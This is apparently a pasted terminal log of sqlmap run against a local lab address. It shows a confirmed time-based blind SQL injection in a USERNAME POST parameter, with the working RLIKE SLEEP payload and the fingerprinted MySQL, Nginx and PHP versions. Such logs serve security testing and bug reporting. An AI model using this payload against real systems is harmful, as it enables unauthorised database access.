 ➜  sqlmap git:(master) ✗ python3 sqlmap.py -r 1.txt --banner --time-sec=1
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.3.11#dev}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:11:16 /2022-05-27/
[13:11:16] [INFO] parsing HTTP request from '1.txt'
[13:11:16] [INFO] resuming back-end DBMS 'mysql'
[13:11:16] [INFO] testing connection to the target URL
[13:11:17] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: USERNAME (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: USERNAME=ff%E9%8E%88'"\(" RLIKE SLEEP(1)-- JFTT&PASS=ff
---
[13:11:17] [INFO] the back-end DBMS is MySQL
[13:11:17] [INFO] fetching banner
[13:11:17] [INFO] resumed: 5.7.26
web application technology: Nginx 1.15.11, PHP 7.0.9
back-end DBMS: MySQL >= 5.0.12
banner: '5.7.26'
[13:11:17] [INFO] fetched data logged to text files under '/Users/guo/.local/share/sqlmap/output/10.211.55.3'
[*] ending @ 13:11:17 /2022-05-27/